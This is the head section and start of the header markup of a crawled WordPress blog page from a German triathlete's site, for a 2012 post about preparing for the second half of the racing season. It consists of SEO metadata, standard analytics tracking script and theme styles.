

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/
body_size: 15221
content:
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/favicon.ico">
    <link rel="apple-touch-icon" href="https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/src/images/Apple-Icon.png">
	<script src="https://code.jquery.com/jquery-1.11.2.min.js" type="text/javascript"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vorbereitung auf die zweite Saisonhälfte - ChristianSchneble - Triathlet</title>
	<link rel="canonical" href="https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vorbereitung auf die zweite Saisonhälfte - ChristianSchneble - Triathlet" />
	<meta property="og:description" content="Nachdem der Ärger über das verkorkste Wochenende im Kraichgau und der Knochenmarkspende die ich gemacht habe, bin ich nun ins Training für die zweite Saisonhälfte eingestiegen. Die Nachwirkungen von der Operation sind noch zu spüren und ich fahr etwa bei 75% meiner Leistungsfähigkeit. Ich bin jedoch zuversichtlich mein Training für den zweiten Saisonhöhepunkt am Walchsee &hellip; Continue reading &quot;Vorbereitung auf die zweite Saisonhälfte&quot;" />
	<meta property="og:url" content="https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/" />
	<meta property="og:site_name" content="ChristianSchneble - Triathlet" />
	<meta property="article:publisher" content="http://facebook.com/christian.schneble" />
	<meta property="article:published_time" content="2012-07-21T18:07:41+00:00" />
	<meta property="article:modified_time" content="2024-09-13T13:05:28+00:00" />
	<meta property="og:image" content="https://www.christianschneble.de/wp-content/uploads/2016/11/Bildschirmfoto-2016-11-01-um-17.06.48.png" />
	<meta property="og:image:width" content="1810" />
	<meta property="og:image:height" content="985" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Chris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Chris" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/","url":"https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/","name":"Vorbereitung auf die zweite Saisonhälfte - ChristianSchneble - Triathlet","isPartOf":{"@id":"https://www.christianschneble.de/#website"},"datePublished":"2012-07-21T18:07:41+00:00","dateModified":"2024-09-13T13:05:28+00:00","author":{"@id":"https://www.christianschneble.de/#/schema/person/ed7a5dfd920ceb9ffaf56e86988460eb"},"breadcrumb":{"@id":"https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/"]}]},{"@type":"BreadcrumbList","@id":"https://www.christianschneble.de/vorbereitung-auf-die-zweite-saisonhalfte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.christianschneble.de/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.christianschneble.de/blog/"},{"@type":"ListItem","position":3,"name":"Vorbereitung auf die zweite Saisonhälfte"}]},{"@type":"WebSite","@id":"https://www.christianschneble.de/#website","url":"https://www.christianschneble.de/","name":"ChristianSchneble - Triathlet","description":"Swim - Bike - Run - Repeat","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.christianschneble.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.christianschneble.de/#/schema/person/ed7a5dfd920ceb9ffaf56e86988460eb","name":"Chris","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.christianschneble.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcb3fbc22dca42cf3e804b4807b8e60ed05a78c7335184943f1d6ce25cf863?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcb3fbc22dca42cf3e804b4807b8e60ed05a78c7335184943f1d6ce25cf863?s=96&d=mm&r=g","caption":"Chris"},"url":"https://www.christianschneble.de/author/chris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.christianschneble.de' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ChristianSchneble - Triathlet &raquo; Feed" href="https://www.christianschneble.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChristianSchneble - Triathlet &raquo; Kommentar-Feed" href="https://www.christianschneble.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.christianschneble.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christianschneble.de%2Fvorbereitung-auf-die-zweite-saisonhalfte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.christianschneble.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christianschneble.de%2Fvorbereitung-auf-die-zweite-saisonhalfte%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q4XBVWF81B"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.christianschneble.de\/vorbereitung-auf-die-zweite-saisonhalfte\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Q4XBVWF81B',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Q4XBVWF81B', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://www.christianschneble.de/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://www.christianschneble.de/wp-content/uploads/hummingbird-assets/19a3485e1ba03e3527560d911984ed19.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://www.christianschneble.de/wp-content/uploads/hummingbird-assets/243bc54511b1e315b15989ba93caf408.css' type='text/css' media='all' />
<link rel='stylesheet' id='cstheme-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-2-css' href='https://www.christianschneble.de/wp-content/uploads/hummingbird-assets/7eb9489a16bf44e1b9ea794abacb1a44.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/dist/css/styles.css?ver=11092017' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.christianschneble.de/wp-content/uploads/hummingbird-assets/b034ee05f38aac3435757288a26d1f9b.js" id="wphb-3-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.christianschneble.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.christianschneble.de/wp-json/wp/v2/posts/267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.christianschneble.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.christianschneble.de/?p=267' />
<style>
        .wpap-loadmore-wrapper{
            display: flex;
            align-items: center;
            justify-content: center;  
            margin: 20px 0; 
        }   
        .wpap-loadmore-wrapper .wpap-loadmore-button{
            background-color: #000000;
            color: #ffffff;
            width: 150px;
            height: 50px;
            text-align: center;
            cursor: pointer;
            border-radius: 0px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;;
            box-shadow: 1px 1px 10px 0 #b4b4b4;
            color: #ffffff;
        }
        .wpap-visibility-hidden{
           display: none;
        }</style>	<style>img#wpstats{display:none}</style>
		    <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,200;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
</head>
<body class="wp-singular post-template-default single single-post postid-267 single-format-standard wp-theme-ChrisSchneble-Theme-2018 cs-body-header-sticky cs-footer-parallax cs-footer-paralalx-init cs-breadcrumb-active is-stretched fixed-nav landing">

<div class="cs-page-loader cs-table">
    <div class="loader"></div>
</div>
<!--<div class="cs-page-loader cs-table">
    <div class="loader"></div>
</div>-->
<div id="page-container">

    <header class="primary-mobile primary-mobile-light">
        <div id="header-mobile" class="cs-header-mobile cs-sticky-mobile-header">
    <div class="cs-header-mobile-navigation">
        <div class="container">
            <div class="cs-table">
                <div class="cs-table-cell cs-group">
                    <div class="header-logo cs-group-equal">
                        <a href="https://www.christianschneble.de" class="header-logo-container cs-table-small">
                            <div class="cs-table-cell">
                                <img class="cs-standard-logo" src="https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/src/images/logos/cs-logo-quer-weiss.svg" alt="Christian Schneble Logo">
                                <img class="cs-sticky-logo" src="https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/src/images/logos/cs-logo-quer.svg" alt="Christian Schneble Logo">
                            </div>
                        </a>
